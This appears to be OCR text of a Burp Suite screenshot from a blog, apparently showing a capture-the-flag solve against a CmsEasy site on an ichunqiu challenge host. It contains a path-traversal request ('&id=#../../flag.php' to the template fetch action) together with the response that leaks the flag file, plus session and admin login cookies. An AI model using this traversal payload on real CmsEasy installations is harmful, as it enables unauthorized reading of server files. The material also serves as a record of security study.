 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://f519a38b813f47619130e22fae5abe4f9a2ff7125379491f.changame.ichunqiu.co
Request
Raw Params Headers Hex
1 POST /index.php?case=template&act=fetch&admin_dir=admin&site=default HTTP/1.1
2 Host: f519a38b813f47619130e22fae5abe4f9a2ff7125379491f.changame.ichunqiu.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: application/json, text/javascript, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://f519a38b813f47619130e22fae5abe4f9a2ff7125379491f.changame.ichunqiu.com/index.
php?case=template&act=edit&admin_dir=admin&site=default
8 Content-Type: application/x-www-form-urlencoded
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 19
11 Cookie: UM_distinctid=170394d35ea67e-0fe4bf33b2fc88-38694646-1fa400-170394d35eeb0a;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1586600490,1586736355; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; PHPSESSID=e16c33025937cf7e113ab677b9db706c;
passinfo=
%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.h
tml%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22green%22%3E%28%E8%B4%AD%E4%B9%B0%E
6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E; __jsluid_h=
9bc4672e7000f69a567fc932f0138652; login_username=admin; login_password=
a94f8d9844c391a79ae9db9aa41d2c44; style=skin2
12 Connection: close
13
14 &id=#../../flag.php
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Apr 2020 02:18:56 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Vary: Accept-Encoding
6 Pragma: no-cache
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 X-Via-JSL: b3ca7e7,-
10 X-Cache: bypass
11 Content-Length: 267
12
13 {"content":"<textarea rows=\"20\" cols=\"78\" id=\"..\/..\/flag.php_content\"
style=\"font-family: Fixedsys,verdana,宋体; font-size: 12px;\" name=
\"..\/..\/flag.php_content\"><?php\necho 'flag is
here';\n'flag{bd585244-d924-4898-a686-f7f082ee60f0}';\n<\/textarea>"}
https://blog.csdn.net/drip_big